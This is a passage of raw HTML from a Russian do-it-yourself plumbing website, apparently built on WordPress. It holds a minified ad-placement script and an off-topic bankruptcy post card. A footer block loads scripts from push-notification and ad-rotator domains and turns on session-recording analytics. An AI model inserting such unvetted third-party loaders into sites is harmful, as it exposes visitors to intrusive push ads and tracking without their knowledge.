if(r)return!(c=!0)}),c){fpm_debug(o.id,"UTM");continue}}s=o.user.agent;s&&(s.allow=s.allow.filter(Boolean))&&(s.disallow=s.disallow.filter(Boolean))&&(0<s.allow.length&&-1==s.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<s.disallow.length&&-1!=s.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(o.id,"user-agent"):(f=o.user.language)&&(f.allow=f.allow.filter(Boolean))&&(f.disallow=f.disallow.filter(Boolean))&&(0<f.allow.length&&-1==f.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<f.disallow.length&&-1!=f.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(o.id,"browser language"):((a=o.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(o.id,"referer"),i=!0),s=o.user.browser,!i&&s&&(s.allow=s.allow.filter(Boolean))&&(s.disallow=s.disallow.filter(Boolean))&&(0<s.allow.length&&-1==s.allow.indexOf(fpm_user.browser.toLowerCase())||0<s.disallow.length&&-1!=s.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(o.id,"browser"):(i&&s&&0<s.allow.length&&-1!=s.allow.indexOf(fpm_user.browser)&&(i=!1),f=o.user.geo,a=o.user.ip,s=o.user.isp,i||!(f||a||s)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?i||(fpm_setWrap(o),fpm_next(o)):(i="fpm_geo",fpm_then.ip_api.push(o),fpm_setWrap(o),fpm_body.classList.contains(i)||(fpm_body.classList.add(i),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),"true"===window.fpm_settings.overlay&&_.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})})},window.fpm_sticky_slider_sidebar_interscroller=function(e){var f,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),o=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_feed:first-child")),e=e.querySelectorAll(".flatPM_Interscroller"),p=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length||0<o.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(p);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n,r={};for(n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><noscript><div><img src="https://mc.yandex.ru/watch/51062135" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

			window.fpm_arr = window.fpm_arr || [];
			window.fpm_arr = window.fpm_arr.concat({"id":"footer","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script charset=\"utf-8\" async src=\"https:\/\/newup.bid\/pushJs\/58.3XOZm.js\"><\/script>\n\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({\n          google_ad_client: \"ca-pub-9653142910087997\",\n          enable_page_level_ads: true\n     });\n<\/script>\n<!-- Yandex.Metrika counter -->\n<script type=\"text\/javascript\" >\n   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};\n   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})\n   (window, document, \"script\", \"https:\/\/mc.yandex.ru\/metrika\/tag.js\", \"ym\");\n\n   ym(51062135, \"init\", {\n        clickmap:true,\n        trackLinks:true,\n        accurateTrackBounce:true,\n        webvisor:true\n   });\n<\/script>\n<!-- \/Yandex.Metrika counter -->\n\n<!--мажорпуш-->\n<script type=\"text\/javascript\" src=\"https:\/\/gopushka1.com\/?pu=mmydanlfgy5ha3ddf4ytoojv\" async><\/script>\n\n<script type=\"text\/javascript\"> rbConfig={start:performance.now(),rbDomain:\"newrrb.bid\",rotator:'ppt2'};<\/script>\n<script async=\"async\" type=\"text\/javascript\" src=\"\/\/newrrb.bid\/ppt2.min.js\"><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]});
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=true,r="touchstart mousemove flatbind".trim().split(" "),o=true,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>    <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="home blog wp-theme-root  group-blog">



<div id="page" class="site">
    <div id="cnt_rb_219656" class="cnt32_rl_bg_str" data-id="219656"></div>
    <div id="cnt_rb_218724" class="cnt32_rl_bg_str" data-id="218724"></div>
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><img data-no-lazy="1" width="185" height="100" src="http://remkasam.ru/wp-content/uploads/2021/01/main-logo.png" alt="Все о сантехнике"></div>
                            <div class="site-branding-container">

                    <h1 class="site-title">Все о сантехнике</h1>
                                            <p class="site-description">Установка и ремонт сантехники своими руками</p>
                    
                </div>
                    </div><!-- .site-branding -->

        
        
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_795" action="https://remkasam.ru/" class="search-form">
    <label class="screen-reader-text" for="s_795">Поиск: </label>
    <input type="text" value="" name="s" id="s_795" class="search-form__text">
    <button type="submit" id="searchsubmit_795" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-main-container"><ul id="header_menu" class="menu"><li id="menu-item-2099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2099"><a href="https://remkasam.ru/category/bide">Биде</a></li>
<li id="menu-item-2101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2101"><a href="https://remkasam.ru/category/vanny">Ванные комнаты и ванны</a></li>
<li id="menu-item-2102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2102"><a href="https://remkasam.ru/category/vodonagrevateli">Водонагреватели</a></li>
<li id="menu-item-2104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2104"><a href="https://remkasam.ru/category/dushevye-kabiny">Душевые кабины</a></li>
<li id="menu-item-2105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2105"><a href="https://remkasam.ru/category/kuxonnye-mojki">Кухонные мойки</a></li>
<li id="menu-item-2108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108"><a href="https://remkasam.ru/category/radiatory-otopleniya">Отопление</a></li>
<li id="menu-item-2109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2109"><a href="https://remkasam.ru/category/rakoviny-umyvalniki">Раковины, умывальники</a></li>
<li id="menu-item-2110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2110"><a href="https://remkasam.ru/category/schyotchiki-vody-vodoschyotchik">Счётчики воды, водосчётчик</a></li>
<li id="menu-item-2112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://remkasam.ru/category/unitaz">Унитаз</a></li>
<li id="menu-item-2158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2158"><a href="https://remkasam.ru/category/truby-i-kanalizaciya">Трубы и канализация</a></li>
<li id="menu-item-2113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2113"><a href="https://remkasam.ru/category/filtry-dlya-vody">Фильтры для воды</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
			
            
            
            
<div class="posts-container posts-container--two-columns">

    
<div id="post-127999" class="post-card post-127999 post type-post status-publish format-standard sticky  category-vehiclesboats tag-bankrotstvo-v-rassrochku tag-bankrotstvo-fizicheskih-lits tag-dokumentyi-dlya-bankrotstva" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://remkasam.ru/nesostoyatelnost-grazhdan-legalnyiy-perezapusk.html">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Vehicles, Boats</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://remkasam.ru/nesostoyatelnost-grazhdan-legalnyiy-perezapusk.html" rel="bookmark" itemprop="url"><span itemprop="headline">Несостоятельность граждан: легальный перезапуск</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Путь к освобождению от долгов: не гасите симптомы — перекройте кислород. 1) Опись: ваши	</div><!-- .entry-content -->
    
    	<meta itemprop="author" content="kourtneysorenson"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://remkasam.ru/nesostoyatelnost-grazhdan-legalnyiy-perezapusk.html" content="Несостоятельность граждан: легальный перезапуск">
	<meta itemprop="dateModified" content="2025-12-27">
	<meta itemprop="datePublished" content="2025-12-27T15:53:50+02:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Все о сантехнике" data-lazy-src="http://remkasam.ru/wp-content/uploads/2021/01/main-logo.png"><noscript><img itemprop="url image" src="http://remkasam.ru/wp-content/uploads/2021/01/main-logo.png" alt="Все о сантехнике"></noscript></div><meta itemprop="name" content="Все о сантехнике"><meta itemprop="telephone" content="Все о сантехнике"><meta itemprop="address" content="https://remkasam.ru"></div>    
</div><!-- #post-## -->
<div id="post-127972" class="post-card post-127972 post type-post status-publish format-standard has-post-thumbnail  category-tehnika" itemscope itemtype="http://schema.org/BlogPosting">

